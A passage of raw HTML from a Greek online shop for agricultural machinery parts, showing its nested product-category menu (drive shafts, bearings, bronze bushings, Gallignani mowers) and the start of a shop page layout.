	<li class="cat-item cat-item-141 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%bf%ce%bc%ce%bf%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%ac%ce%be%ce%bf%ce%bd%ce%b5%cf%82/%ce%ac%ce%be%ce%bf%ce%bd%ce%b5%cf%82-%ce%ba%ce%b1%cf%81%ce%b4%ce%b1%ce%bd%ce%b9%ce%ba%ce%bf%ce%af/" data-val="%ce%ac%ce%be%ce%bf%ce%bd%ce%b5%cf%82-%ce%ba%ce%b1%cf%81%ce%b4%ce%b1%ce%bd%ce%b9%ce%ba%ce%bf%ce%af" data-title="Άξονες Καρδανικοί" >Άξονες Καρδανικοί</a>
</li>
	<li class="cat-item cat-item-142 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%bf%ce%bc%ce%bf%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%ac%ce%be%ce%bf%ce%bd%ce%b5%cf%82/%ce%ac%ce%be%ce%bf%ce%bd%ce%b5%cf%82-%ce%bf%ce%bc%ce%bf%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%ce%af/" data-val="%ce%ac%ce%be%ce%bf%ce%bd%ce%b5%cf%82-%ce%bf%ce%bc%ce%bf%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%ce%af" data-title="Άξονες Ομοκινητικοί" >Άξονες Ομοκινητικοί</a>
</li>
	<li class="cat-item cat-item-143 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%bf%ce%bc%ce%bf%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%ac%ce%be%ce%bf%ce%bd%ce%b5%cf%82/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%bf%ce%bc%ce%bf%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/" data-val="%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%bf%ce%bc%ce%bf%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%cf%8d" data-title="Ανταλλακτικά Ομοκινητικού" >Ανταλλακτικά Ομοκινητικού</a>
</li>
	<li class="cat-item cat-item-144 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%bf%ce%bc%ce%bf%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%ac%ce%be%ce%bf%ce%bd%ce%b5%cf%82/%cf%83%cf%84%ce%b1%cf%85%cf%81%ce%bf%ce%af/" data-val="%cf%83%cf%84%ce%b1%cf%85%cf%81%ce%bf%ce%af" data-title="Σταυροί" >Σταυροί</a>
</li>
	<li class="cat-item cat-item-146 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%bf%ce%bc%ce%bf%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%ac%ce%be%ce%bf%ce%bd%ce%b5%cf%82/%ce%b4%ce%b9%cf%87%ce%ac%ce%bb%ce%b1-%cf%83%cf%89%ce%bb%ce%ae%ce%bd%cf%89%ce%bd/" data-val="%ce%b4%ce%b9%cf%87%ce%ac%ce%bb%ce%b1-%cf%83%cf%89%ce%bb%ce%ae%ce%bd%cf%89%ce%bd" data-title="Διχάλα Σωλήνων" >Διχάλα Σωλήνων</a>
</li>
	<li class="cat-item cat-item-145 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%bf%ce%bc%ce%bf%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%ac%ce%be%ce%bf%ce%bd%ce%b5%cf%82/%cf%84%ce%b6%ce%bf%cf%8d%ce%bd%cf%84%ce%bf-pto/" data-val="%cf%84%ce%b6%ce%bf%cf%8d%ce%bd%cf%84%ce%bf-pto" data-title="Τζούντο PTO" >Τζούντο PTO</a>
</li>
	<li class="cat-item cat-item-147 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%bf%ce%bc%ce%bf%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%ac%ce%be%ce%bf%ce%bd%ce%b5%cf%82/%cf%81%ce%bf%ce%bb%ce%b9%cf%80-%ce%b1%ce%be%cf%8c%ce%bd%cf%89%ce%bd/" data-val="%cf%81%ce%bf%ce%bb%ce%b9%cf%80-%ce%b1%ce%be%cf%8c%ce%bd%cf%89%ce%bd" data-title="Ρολιπ Αξόνων" >Ρολιπ Αξόνων</a>
</li>
	<li class="cat-item cat-item-148 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%bf%ce%bc%ce%bf%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%ac%ce%be%ce%bf%ce%bd%ce%b5%cf%82/%cf%83%cf%89%ce%bb%ce%ae%ce%bd%ce%b5%cf%82-%ce%b4%ce%af%ce%b3%cf%89%ce%bd%ce%b5%cf%82/" data-val="%cf%83%cf%89%ce%bb%ce%ae%ce%bd%ce%b5%cf%82-%ce%b4%ce%af%ce%b3%cf%89%ce%bd%ce%b5%cf%82" data-title="Σωλήνες Δίγωνες" >Σωλήνες Δίγωνες</a>
</li>
	<li class="cat-item cat-item-149 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%bf%ce%bc%ce%bf%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%ac%ce%be%ce%bf%ce%bd%ce%b5%cf%82/%cf%83%cf%89%ce%bb%ce%ae%ce%bd%ce%b5%cf%82-%cf%84%cf%81%ce%af%ce%b3%cf%89%ce%bd%ce%b5%cf%82/" data-val="%cf%83%cf%89%ce%bb%ce%ae%ce%bd%ce%b5%cf%82-%cf%84%cf%81%ce%af%ce%b3%cf%89%ce%bd%ce%b5%cf%82" data-title="Σωλήνες Τρίγωνες" >Σωλήνες Τρίγωνες</a>
</li>
	<li class="cat-item cat-item-150 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%bf%ce%bc%ce%bf%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%ac%ce%be%ce%bf%ce%bd%ce%b5%cf%82/%cf%83%cf%89%ce%bb%ce%ae%ce%bd%ce%b5%cf%82-%ce%b5%ce%be%ce%ac%ce%b3%cf%89%ce%bd%ce%b5%cf%82/" data-val="%cf%83%cf%89%ce%bb%ce%ae%ce%bd%ce%b5%cf%82-%ce%b5%ce%be%ce%ac%ce%b3%cf%89%ce%bd%ce%b5%cf%82" data-title="Σωλήνες Εξάγωνες" >Σωλήνες Εξάγωνες</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-29 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/" data-val="%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1" data-title="Μηχανήματα" >Μηχανήματα</a>
<ul class='children'>
	<li class="cat-item cat-item-152 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/%cf%87%ce%bf%cf%81%cf%84%ce%bf%cf%83%cf%85%ce%bb%ce%bb%ce%ad%ce%ba%cf%84%ce%b7%cf%82-gallignani-%ce%bc%ce%bf%ce%bd%cf%8c%cf%82/" data-val="%cf%87%ce%bf%cf%81%cf%84%ce%bf%cf%83%cf%85%ce%bb%ce%bb%ce%ad%ce%ba%cf%84%ce%b7%cf%82-gallignani-%ce%bc%ce%bf%ce%bd%cf%8c%cf%82" data-title="Χορτοσυλλέκτης Gallignani Μονός" >Χορτοσυλλέκτης Gallignani Μονός</a>
</li>
	<li class="cat-item cat-item-151 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/%cf%87%ce%bf%cf%81%cf%84%ce%bf%cf%83%cf%85%ce%bb%ce%bb%ce%ad%ce%ba%cf%84%ce%b7%cf%82-gallignani/" data-val="%cf%87%ce%bf%cf%81%cf%84%ce%bf%cf%83%cf%85%ce%bb%ce%bb%ce%ad%ce%ba%cf%84%ce%b7%cf%82-gallignani" data-title="Χορτοσυλλέκτης Gallignani Διπλός" >Χορτοσυλλέκτης Gallignani Διπλός</a>
</li>
	<li class="cat-item cat-item-153 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%cf%8c-gallignani/" data-val="%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%cf%8c-gallignani" data-title="Χορτοκοπτικό Gallignani" >Χορτοκοπτικό Gallignani</a>
</li>
	<li class="cat-item cat-item-154 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b5-%cf%84%ce%b1%ce%bc%cf%80%ce%bf%cf%8d%cf%81%ce%b1/" data-val="%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b5-%cf%84%ce%b1%ce%bc%cf%80%ce%bf%cf%8d%cf%81%ce%b1" data-title="Χορτοκοπτικό με ταμπούρα" >Χορτοκοπτικό με ταμπούρα</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-30 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/" data-val="%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd" data-title="Ρουλεμάν" >Ρουλεμάν</a>
<ul class='children'>
	<li class="cat-item cat-item-155 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-6000/" data-val="%cf%83%ce%b5%ce%b9%cf%81%ce%ac-6000" data-title="Σειρά 6000" >Σειρά 6000</a>
</li>
	<li class="cat-item cat-item-156 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-6200/" data-val="%cf%83%ce%b5%ce%b9%cf%81%ce%ac-6200" data-title="Σειρά 6200" >Σειρά 6200</a>
</li>
	<li class="cat-item cat-item-157 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-6300/" data-val="%cf%83%ce%b5%ce%b9%cf%81%ce%ac-6300" data-title="Σειρά 6300" >Σειρά 6300</a>
</li>
	<li class="cat-item cat-item-158 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-30200/" data-val="%cf%83%ce%b5%ce%b9%cf%81%ce%ac-30200" data-title="Σειρά 30200" >Σειρά 30200</a>
</li>
	<li class="cat-item cat-item-159 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-3200/" data-val="%cf%83%ce%b5%ce%b9%cf%81%ce%ac-3200" data-title="Σειρά 3200" >Σειρά 3200</a>
</li>
	<li class="cat-item cat-item-160 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-32200/" data-val="%cf%83%ce%b5%ce%b9%cf%81%ce%ac-32200" data-title="Σειρά 32200" >Σειρά 32200</a>
</li>
	<li class="cat-item cat-item-161 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-lm-incha/" data-val="%cf%83%ce%b5%ce%b9%cf%81%ce%ac-lm-incha" data-title="Σειρά LM INCHA" >Σειρά LM INCHA</a>
</li>
	<li class="cat-item cat-item-162 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-7200/" data-val="%cf%83%ce%b5%ce%b9%cf%81%ce%ac-7200" data-title="Σειρά 7200" >Σειρά 7200</a>
</li>
	<li class="cat-item cat-item-163 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-1726200/" data-val="%cf%83%ce%b5%ce%b9%cf%81%ce%ac-1726200" data-title="Σειρά 1726200" >Σειρά 1726200</a>
</li>
	<li class="cat-item cat-item-164 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-yet/" data-val="%cf%83%ce%b5%ce%b9%cf%81%ce%ac-yet" data-title="Σειρά YET" >Σειρά YET</a>
</li>
	<li class="cat-item cat-item-165 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-yar/" data-val="%cf%83%ce%b5%ce%b9%cf%81%ce%ac-yar" data-title="Σειρά YAR" >Σειρά YAR</a>
</li>
	<li class="cat-item cat-item-166 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-uc/" data-val="%cf%83%ce%b5%ce%b9%cf%81%ce%ac-uc" data-title="Σειρά UC" >Σειρά UC</a>
</li>
	<li class="cat-item cat-item-167 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-yel/" data-val="%cf%83%ce%b5%ce%b9%cf%81%ce%ac-yel" data-title="Σειρά YEL" >Σειρά YEL</a>
</li>
	<li class="cat-item cat-item-168 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-20200/" data-val="%cf%83%ce%b5%ce%b9%cf%81%ce%ac-20200" data-title="Σειρά 20200" >Σειρά 20200</a>
</li>
	<li class="cat-item cat-item-169 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-nutr/" data-val="%cf%83%ce%b5%ce%b9%cf%81%ce%ac-nutr" data-title="Σειρά NUTR" >Σειρά NUTR</a>
</li>
	<li class="cat-item cat-item-170 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-natr/" data-val="%cf%83%ce%b5%ce%b9%cf%81%ce%ac-natr" data-title="Σειρά NATR" >Σειρά NATR</a>
</li>
	<li class="cat-item cat-item-171 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-kr/" data-val="%cf%83%ce%b5%ce%b9%cf%81%ce%ac-kr" data-title="Σειρά KR" >Σειρά KR</a>
</li>
	<li class="cat-item cat-item-172 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-51100/" data-val="%cf%83%ce%b5%ce%b9%cf%81%ce%ac-51100" data-title="Σειρά 51100" >Σειρά 51100</a>
</li>
	<li class="cat-item cat-item-173 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-ir/" data-val="%cf%83%ce%b5%ce%b9%cf%81%ce%ac-ir" data-title="Σειρά IR" >Σειρά IR</a>
</li>
	<li class="cat-item cat-item-174 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-hk/" data-val="%cf%83%ce%b5%ce%b9%cf%81%ce%ac-hk" data-title="Σειρά HK" >Σειρά HK</a>
</li>
	<li class="cat-item cat-item-175 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%ce%b4%ce%b9%ce%ac%cf%86%ce%bf%cf%81%ce%b1-%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/" data-val="%ce%b4%ce%b9%ce%ac%cf%86%ce%bf%cf%81%ce%b1-%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd" data-title="Διάφορα Ρουλεμάν" >Διάφορα Ρουλεμάν</a>
</li>
	<li class="cat-item cat-item-176 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%84%cf%83%ce%b9%ce%bc%ce%bf%cf%8d%cf%87%ce%b5%cf%82/" data-val="%cf%84%cf%83%ce%b9%ce%bc%ce%bf%cf%8d%cf%87%ce%b5%cf%82" data-title="Τσιμούχες" >Τσιμούχες</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-31 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b4%ce%b1%cf%87%cf%84%cf%85%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%cf%80%cf%81%ce%bf%cf%8d%cf%84%ce%b6%ce%b9%ce%bd%ce%b1/" data-val="%ce%b4%ce%b1%cf%87%cf%84%cf%85%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%cf%80%cf%81%ce%bf%cf%8d%cf%84%ce%b6%ce%b9%ce%bd%ce%b1" data-title="Δαχτυλίδια μπρούτζινα" >Δαχτυλίδια μπρούτζινα</a>
<ul class='children'>
	<li class="cat-item cat-item-177 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b4%ce%b1%cf%87%cf%84%cf%85%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%cf%80%cf%81%ce%bf%cf%8d%cf%84%ce%b6%ce%b9%ce%bd%ce%b1/%ce%b4%ce%b1%cf%87%cf%84%cf%85%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%cf%83%cf%87%ce%b9%cf%83%cf%84%ce%ac-%ce%b3%cf%81%ce%b1%cf%86%ce%b9%cf%84%ce%bf%cf%8d%cf%87%ce%b1/" data-val="%ce%b4%ce%b1%cf%87%cf%84%cf%85%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%cf%83%cf%87%ce%b9%cf%83%cf%84%ce%ac-%ce%b3%cf%81%ce%b1%cf%86%ce%b9%cf%84%ce%bf%cf%8d%cf%87%ce%b1" data-title="Δαχτυλίδια Σχιστά Γραφιτούχα" >Δαχτυλίδια Σχιστά Γραφιτούχα</a>
</li>
	<li class="cat-item cat-item-178 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b4%ce%b1%cf%87%cf%84%cf%85%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%cf%80%cf%81%ce%bf%cf%8d%cf%84%ce%b6%ce%b9%ce%bd%ce%b1/%ce%b4%ce%b1%cf%87%cf%84%cf%85%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%cf%83%cf%87%ce%b9%cf%83%cf%84%ce%ac-%ce%bc%cf%80%cf%81%ce%bf%cf%8d%cf%84%ce%b6%ce%b9%ce%bd%ce%b1/" data-val="%ce%b4%ce%b1%cf%87%cf%84%cf%85%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%cf%83%cf%87%ce%b9%cf%83%cf%84%ce%ac-%ce%bc%cf%80%cf%81%ce%bf%cf%8d%cf%84%ce%b6%ce%b9%ce%bd%ce%b1" data-title="Δαχτυλίδια Σχιστά Μπρούτζινα" >Δαχτυλίδια Σχιστά Μπρούτζινα</a>
</li>
	<li class="cat-item cat-item-180 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b4%ce%b1%cf%87%cf%84%cf%85%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%cf%80%cf%81%ce%bf%cf%8d%cf%84%ce%b6%ce%b9%ce%bd%ce%b1/%ce%bc%cf%80%cf%81%ce%bf%cf%8d%cf%84%ce%b6%ce%b9%ce%bd%ce%b1-%ce%b4%ce%b1%cf%87%cf%84%cf%85%ce%bb%ce%af%ce%b4%ce%b9%ce%b1/" data-val="%ce%bc%cf%80%cf%81%ce%bf%cf%8d%cf%84%ce%b6%ce%b9%ce%bd%ce%b1-%ce%b4%ce%b1%cf%87%cf%84%cf%85%ce%bb%ce%af%ce%b4%ce%b9%ce%b1" data-title="Μπρούτζινα Δαχτυλίδια" >Μπρούτζινα Δαχτυλίδια</a>
</li>
	<li class="cat-item cat-item-179 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b4%ce%b1%cf%87%cf%84%cf%85%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%cf%80%cf%81%ce%bf%cf%8d%cf%84%ce%b6%ce%b9%ce%bd%ce%b1/%ce%b4%ce%b1%cf%87%cf%84%cf%85%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%cf%80%cf%81%ce%bf%cf%8d%cf%84%ce%b6%ce%b9%ce%bd%ce%b1-%ce%b1%ce%bb%ce%bf%cf%85%ce%bc%ce%b9%ce%bd%ce%bf%cf%8d%cf%87%ce%b1-%ce%bc/" data-val="%ce%b4%ce%b1%cf%87%cf%84%cf%85%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%cf%80%cf%81%ce%bf%cf%8d%cf%84%ce%b6%ce%b9%ce%bd%ce%b1-%ce%b1%ce%bb%ce%bf%cf%85%ce%bc%ce%b9%ce%bd%ce%bf%cf%8d%cf%87%ce%b1-%ce%bc" data-title="Δαχτυλίδια Μπρούτζινα Αλουμινούχα με Τεφλόν" >Δαχτυλίδια Μπρούτζινα Αλουμινούχα με Τεφλόν</a>
</li>
	<li class="cat-item cat-item-181 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b4%ce%b1%cf%87%cf%84%cf%85%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%cf%80%cf%81%ce%bf%cf%8d%cf%84%ce%b6%ce%b9%ce%bd%ce%b1/%cf%81%ce%bf%ce%b4%ce%ad%ce%bb%ce%b5%cf%82-%ce%bc%ce%b5-%cf%84%ce%b5%cf%86%ce%bb%cf%8c%ce%bd/" data-val="%cf%81%ce%bf%ce%b4%ce%ad%ce%bb%ce%b5%cf%82-%ce%bc%ce%b5-%cf%84%ce%b5%cf%86%ce%bb%cf%8c%ce%bd" data-title="Ροδέλες με Τεφλόν" >Ροδέλες με Τεφλόν</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-39 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%bf%cf%85%cf%81%ce%b3%ce%b5%ce%af%ce%bf/" data-val="%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%bf%cf%85%cf%81%ce%b3%ce%b5%ce%af%ce%bf" data-title="Μηχανουργείο" >Μηχανουργείο</a>
<ul class='children'>
	<li class="cat-item cat-item-182 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%bf%cf%85%cf%81%ce%b3%ce%b5%ce%af%ce%bf/%ce%b4%ce%b9%ce%ac%cf%86%ce%bf%cf%81%ce%b1-%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac/" data-val="%ce%b4%ce%b9%ce%ac%cf%86%ce%bf%cf%81%ce%b1-%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac" data-title="Διάφορα Ανταλλακτικά" >Διάφορα Ανταλλακτικά</a>
</li>
	<li class="cat-item cat-item-183 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%bf%cf%85%cf%81%ce%b3%ce%b5%ce%af%ce%bf/%ce%b5%cf%80%ce%b9%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd-%ce%b5%ce%be%ce%b1/" data-val="%ce%b5%cf%80%ce%b9%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd-%ce%b5%ce%be%ce%b1" data-title="Επισκευές Γεωργικών Μηχανημάτων - Εξαρτημάτων" >Επισκευές Γεωργικών Μηχανημάτων &#8211; Εξαρτημάτων</a>
</li>
	<li class="cat-item cat-item-184 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%bf%cf%85%cf%81%ce%b3%ce%b5%ce%af%ce%bf/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b5%ce%be%ce%b1%cf%81%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/" data-val="%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b5%ce%be%ce%b1%cf%81%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1" data-title="Βιομηχανικά Εξαρτήματα" >Βιομηχανικά Εξαρτήματα</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" id="searchsubmit" value="Search">Search</button>
					
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
		</div></div>
</div>

	</header><!--END MAIN HEADER-->

	<div class="clear"></div>
	
						<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row">
		
	<div class="site-content shop-content-area col-sm-12 content-with-products description-area-before" role="main">
		
			
<div class="single-breadcrumbs-wrapper">
	<div class="container">
					<a href="javascript:baselThemeModule.backHistory()" class="basel-back-btn basel-tooltip"><span>Back</span></a>
